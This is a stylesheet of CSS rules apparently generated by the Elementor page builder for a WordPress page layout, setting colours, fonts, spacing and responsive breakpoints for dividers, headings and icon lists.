.elementor-divider-separator{width:100%;}.elementor-10025 .elementor-element.elementor-element-10df88b6 .elementor-divider{padding-block-start:30px;padding-block-end:30px;}.elementor-10025 .elementor-element.elementor-element-1d24b321 > .elementor-container{max-width:1200px;}.elementor-10025 .elementor-element.elementor-element-1d24b321{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-10025 .elementor-element.elementor-element-26df5f0e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10025 .elementor-element.elementor-element-26df5f0e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10025 .elementor-element.elementor-element-795fe10c{text-align:left;width:auto;max-width:auto;}.elementor-10025 .elementor-element.elementor-element-795fe10c .elementor-heading-title{color:#3d4459;font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;line-height:1.5em;}.elementor-10025 .elementor-element.elementor-element-103a3b90 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-10025 .elementor-element.elementor-element-103a3b90 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-10025 .elementor-element.elementor-element-103a3b90 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-10025 .elementor-element.elementor-element-103a3b90 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-10025 .elementor-element.elementor-element-103a3b90 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-10025 .elementor-element.elementor-element-103a3b90 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-10025 .elementor-element.elementor-element-103a3b90 .elementor-icon-list-icon i{color:#3d4459;transition:color 0.3s;}.elementor-10025 .elementor-element.elementor-element-103a3b90 .elementor-icon-list-icon svg{fill:#3d4459;transition:fill 0.3s;}.elementor-10025 .elementor-element.elementor-element-103a3b90 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#00dafc;}.elementor-10025 .elementor-element.elementor-element-103a3b90 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#00dafc;}.elementor-10025 .elementor-element.elementor-element-103a3b90{--e-icon-list-icon-size:22px;--icon-vertical-offset:0px;width:auto;max-width:auto;}.elementor-10025 .elementor-element.elementor-element-103a3b90 .elementor-icon-list-text{transition:color 0.3s;}.elementor-10025 .elementor-element.elementor-element-103a3b90 > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-bc-flex-widget .elementor-10025 .elementor-element.elementor-element-47f82a72.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10025 .elementor-element.elementor-element-47f82a72.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10025 .elementor-element.elementor-element-4184551b{text-align:right;}.elementor-10025 .elementor-element.elementor-element-4184551b .elementor-heading-title{color:#3d4459;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:300;text-transform:capitalize;}@media(max-width:1024px){.elementor-10025 .elementor-element.elementor-element-61a2dd1e{margin-top:5%;margin-bottom:5%;padding:0% 5% 0% 5%;}.elementor-10025 .elementor-element.elementor-element-3761585b{text-align:center;}.elementor-10025 .elementor-element.elementor-element-3761585b img{width:22%;}.elementor-10025 .elementor-element.elementor-element-34530458 > .elementor-element-populated{margin:4% 0% 4% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0px 0px 0px 0px;}.elementor-10025 .elementor-element.elementor-global-10641 .elementor-field-group .elementor-field, .elementor-10025 .elementor-element.elementor-global-10641 .elementor-field-subgroup label{font-size:14px;}.elementor-10025 .elementor-element.elementor-element-10df88b6 .elementor-divider{padding-block-start:20px;padding-block-end:20px;}.elementor-10025 .elementor-element.elementor-element-26df5f0e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-10025 .elementor-element.elementor-element-47f82a72 > .elementor-element-populated{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-10025 .elementor-element.elementor-element-61a2dd1e{margin-top:15%;margin-bottom:15%;}.elementor-10025 .elementor-element.elementor-element-3761585b img{width:50%;}.elementor-10025 .elementor-element.elementor-element-34530458 > .elementor-element-populated{margin:10% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-10025 .elementor-element.elementor-element-10df88b6 .elementor-divider{padding-block-start:30px;padding-block-end:30px;}.elementor-10025 .elementor-element.elementor-element-795fe10c{text-align:center;width:100%;max-width:100%;}.elementor-10025 .elementor-element.elementor-element-795fe10c .elementor-heading-title{font-size:18px;}.elementor-10025 .elementor-element.elementor-element-103a3b90 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-10025 .elementor-element.elementor-element-103a3b90 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-10025 .elementor-element.elementor-element-103a3b90 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-10025 .elementor-element.elementor-element-103a3b90 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-10025 .elementor-element.elementor-element-103a3b90 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-10025 .elementor-element.elementor-element-103a3b90 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-10025 .elementor-element.elementor-element-103a3b90{--e-icon-list-icon-size:25px;width:100%;max-width:100%;}.elementor-10025 .elementor-element.elementor-element-103a3b90 > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10025 .elementor-element.elementor-element-47f82a72 > .elementor-element-populated{margin:10% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-10025 .elementor-element.elementor-element-4184551b{text-align:center;}}@media(min-width:768px){.elementor-10025 .elementor-element.elementor-element-421ef5c2{width:30.667%;}.elementor-10025 .elementor-element.elementor-element-34530458{width:69.333%;}}@media(max-width:1024px) and (min-width:768px){.elementor-10025 .elementor-element.elementor-element-421ef5c2{width:100%;}.elementor-10025 .elementor-element.elementor-element-34530458{width:100%;}}